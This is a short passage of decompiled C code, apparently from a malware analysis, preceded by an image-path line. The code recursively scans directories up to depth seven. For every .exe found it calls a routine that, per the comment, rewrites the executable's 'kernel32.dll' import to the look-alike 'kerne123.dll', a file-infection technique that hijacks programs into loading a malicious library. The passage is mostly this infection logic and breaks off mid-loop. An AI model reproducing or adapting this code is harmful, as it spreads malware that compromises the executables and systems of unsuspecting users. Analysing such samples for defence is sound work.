 count = deep;
if ( deep <= 7 ) // maximum recursion depth
{
FirstFileA = FindFirstFileA(filePath, &FindFileData);
hFindFile = FirstFileA;
while ( FirstFileA != (HANDLE)-1 )
{
if ( (FindFileData.dwFileAttributes & FileAttributes_Directory) == 0
|| !strcmp(FindFileData.cFileName, ".")
|| !strcmp(FindFileData.cFileName, "..") )
{
// if not a directory...
fileNameLen = strlen(FindFileData.cFileName) + 1;
fullPath = (char *)malloc(strlen(filePath) + 1 + strlen(FindFileData.cFileName));
strcpy(fullPath, filePath);
fullPath[strlen(filePath) - 1] = 0;
strcat(fullPath, FindFileData.cFileName);
if ( !stricmp((const char *)&FindFileData.dwReserved0 + fileNameLen + 3, ".exe") )
change_Import(fullPath); // change Import "kernel32.dll" -> "kerne123.dll"
//
}